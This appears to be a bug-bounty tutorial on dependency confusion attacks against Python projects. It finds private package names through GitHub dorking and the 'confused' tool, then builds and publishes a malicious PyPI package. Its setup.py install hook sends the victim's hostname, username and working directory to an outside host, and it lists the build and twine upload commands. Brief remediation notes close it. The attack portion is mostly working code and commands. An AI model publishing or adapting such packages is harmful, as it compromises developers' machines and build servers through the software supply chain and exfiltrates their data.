
NOTE: In Python requirements.txt file contains the List of Dependencies Name which can be further used to check whether the package is public or not.
- Use Github Dorking with the keywords such as requirements.txt with In this Organisation Filter as shown below.

- Choose Code -> Repository and Text -> Languages , it will show the available requirements.txt file which is present in the Particular Organisation.
-

After getting the requirements.txt file, we need to verify whether it contains any Private Packages or not.
-
It can be done by using this tool visma-prodsec/confused
-
Install the tool using the following command.
go get -u github.com/visma-prodsec/confused
- Use the following command to check whether it contains private Python package or not.
confused -l pip requirements.txt
Creating Malicious Packages (Python)
- Install pip using the following command
apt install pip
- Create a file named setup.py using the following code as shown below.
#source:- https://github.com/007divyachawla/python-dependency-confusion-attack/blob/main/setup.py
from setuptools import setup
from setuptools.command.install import install
import requests
import socket
import getpass
import os
class CustomInstall(install):
def run(self):
install.run(self)
hostname=socket.gethostname()
cwd = os.getcwd()
username = getpass.getuser()
ploads = {'hostname':hostname,'cwd':cwd,'username':username}
requests.get("https://burpcollaborator.net",params = ploads) #replace burpcollaborator.net with Interactsh or pipedream
setup(name='dependency1337', #package name
version='1.0.0',
description='test',
author='test',
license='MIT',
zip_safe=False,
cmdclass={'install': CustomInstall})
-
Create a PyPi Account.
-
In order to push the packages to Public Pypi registry, we need (sdist, bdist_wheel, twine) these packages to be installed in our system
pip3 install twine sdist bdist_wheel
- Use the following command to build the setup.py as shown below.
python3 setup.py sdist bdist_wheel
- After the successful build, there will be three folders created namely dist, build, packagename.egg-info.
Pushing into Public Registry (Python)
-
Before publishing the package to public registry make sure this package name Doesn’t exist in the Public Registry.
-
Use the following command to publish the package and it will prompt for username and password enter the PyPi Credentials.
twine upload dist/* --verbose


- If someone has installed this malicious Python package or if the Internal Builds has pulled these packages,our scripts execute and get the hostname, username, directory as shown below.

Note: i have covered only NPM & Python, there are other dependencies on various languages such as
- Java: Maven / Gradle
- .NET: NuGet
- PHP: Composer
- Objective-C/Swift: Cocoapods
- Ruby: Gems
- Docker
- Go: Go modules
- Rust: Cargo
Impact:-
If these package had been claimed by an attacker, this would have led to arbitrary code execution on the affected server, as well as allowing the attacker to add backdoors inside the affected project(s) during the build process.
Remediation:-
- Leverage Dependency Pinning
- Utilize Dependency hashing
Reference:-
Dependency Confusion: How I Hacked Into Apple, Microsoft and Dozens of Other Companies
Dependency Confusion Pt. 1 | The Setup | Packages | Private Registry
Dependency Confusion Pt. 2 | Final Part | Exploiting Dependency Injection
Dependency Confusion Attack – What, Why, and How?
$130,000+ Learn New Hacking Technique in 2021 - Dependency Confusion - Bug Bounty Reports Explained
Huge Shout out to Alex Birsan for his Incredible Research on the Supply Chain Attack.

Kudos to visma-prodsec for creating confused tool.
Thanks a lot for reading !!!.